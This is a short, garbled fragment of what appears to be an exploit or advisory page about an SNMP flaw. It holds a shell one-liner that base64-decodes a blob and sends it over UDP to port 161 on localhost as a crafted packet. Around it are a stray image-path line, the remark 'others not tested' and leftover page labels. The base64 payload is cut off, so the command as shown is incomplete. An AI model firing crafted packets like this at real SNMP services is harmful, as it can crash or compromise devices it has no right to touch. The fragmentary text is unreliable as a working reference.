
others not tested

echo -n 
"MIG1AgEDMBECBACeXRsCAwD/4wQBBQIBAwQvMC0EDYA
| base64 -d > /dev/udp/127.0.0.1/161

Tags:
Advisory/Source:
Link
Databases
Links
Sites